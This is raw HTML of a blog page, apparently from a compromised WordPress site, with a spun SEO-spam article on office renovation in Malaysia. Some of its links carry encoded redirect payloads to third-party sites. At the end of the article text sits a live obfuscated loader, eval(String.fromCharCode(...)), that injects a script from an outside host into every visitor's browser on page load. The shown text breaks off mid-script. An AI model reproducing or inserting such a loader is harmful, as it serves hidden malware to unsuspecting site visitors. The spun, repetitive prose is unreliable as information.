<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-2186 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">August 1, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/noellavallery" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Noella Vallery" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Noella Vallery</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p>One of the fundamental principles which drive office renovation in Malaysia is the incorporation of tradition and culture from the country in contemporary office designs. The blending of old and new helps create a unique identity, creating a sense of belonging and engagement among employees. Additionally, introducing components of biophilic designs such as plants and natural light, helps reduce stress and boost employee wellbeing.</p>
<p>A vital aspect that is a key element of this innovative method to office renovation in Malaysia is the integration of technology. Today&#8217;s office spaces must be fully digitally equipped, putting in the infrastructure needed for online working via video conferencing and other contemporary work needs. A office renovation contractor that understands this is essential to ensure that the space is in a state of readiness to adjust to any technological changes occur.</p>
<p>The complicated connection the two fields of office renovation and interior design is the key factor improving workplace efficiency and productivity. By implementing a strategic office renovation and thoughtful space design, companies in Malaysia can create workspaces that does more than meet their needs for operations but also can create a positive and inspiring workplace that promotes employee happiness and business growth.</p>
<p>A professional office renovation contractor doesn&#8217;t merely concentrate on aesthetics. They recognize that a successful office renovation requires a balanced approach, where functionality and creativity walk hand in hand. It&#8217;s not about selecting the right colors furniture, or materials; it&#8217;s about creating an atmosphere that inspires innovation and fuels productivity.</p>
<p>Many businesses, sensing the effects of their office environment on productivity and innovation, are hiring professionals office renovation contractors to transform their workspaces. These specialists of office interior design in Malaysia are now the main drivers of change, helping companies rethink their office space and realize their potential.</p>
<p>The transformation of workspaces starts with office renovation, which involves making modifications to the structure of the office to optimize the use of space. The process of renovation forms the foundation from which interior design is conceptualized and implemented, based on aspects like the work culture of the organization and size of the team, as well as work practices, and the company&#8217;s goals.</p>
<p>The move towards sustainable development has also influenced office renovation. This includes the use of sustainable equipment, sustainable materials, as well as the incorporation of waste management strategies. It not only minimizes the office&#8217;s environmental footprint but also offers significant long-term savings.</p>
<p>In Malaysia the business community is increasingly conscious of the necessity of office renovation and the strategic role it plays in promoting growth and competitiveness. A reputable <a href="http://katherin.e.Morgan823@www.telecom.Uu.ru/?a%5B%5D=%3Ca+href%3Dhttps%3A%2F%2Fwww.playigz.com%2Fincorporating-modern-office-renovation-trends-in-redefining-your-workplace-with-style%2F%3Eoffice+renovation%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fwww.playigz.com%2Frenovation-of-your-office-without-breaking-the-bank-with-cost-effective-design-strategies-2%2F+%2F%3E">office renovation contractor</a> <span style="font-style: italic;">understands that having a</span> carefully planned office space can result in an increase in collaboration, employee commitment, and enthusiasm, all of which impact the bottom line of a business.</p>
<p>The relation among <a href="https://kumhofer.at/anonym/?https://nxlv.ru/user/QYHVivien824/">office renovation</a> and interior design greatly affects the efficiency of workplaces. A well-planned layout made through the process of renovation can increase communication, cut down on unnecessary movement and encourage collaboration. Along with a thoughtful interior design that encourages positivity and productivity, organizations can see a marked improvement in their overall performance.</p>
<p>It&#8217;s not difficult to update the space you work in without straining your financial resources. Utilizing the knowledge and expertise the expertise and experience of the expertise of an office renovation contractor and the implementation of cost-effective design strategies firms in Malaysia will be able to make a dramatic change that not only revitalizes their workplace, but also aligns with their budgetary needs. By taking care to consider areas of planning, natural elements such as material selection, open-plan design, and integrating technology an attractive and affordable office renovation is within reach.</p>
<p>Transformation of office spaces is an extremely challenging but rewarding process. For businesses operating in Malaysia it usually involves balancing the need for an inspiring office interior design with a reasonable budget. Fortunately, with the correct office renovation contractor and cost-effective approach to design, you will be able to redesign your office space without spending a fortune.</p>
<p>It is clear that the office renovation landscape in Malaysia is innovating. With a focus on creating engaging and adaptable spaces, office renovation contractors are employing innovative office interior design to foster efficiency and encourage innovation. So, whether your a start-up seeking an inspiring and entertaining workspace or a well-established company seeking to modernize their office, the office renovation expertise in Malaysia will transform your workplace environment into the place to inspire and imagination.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,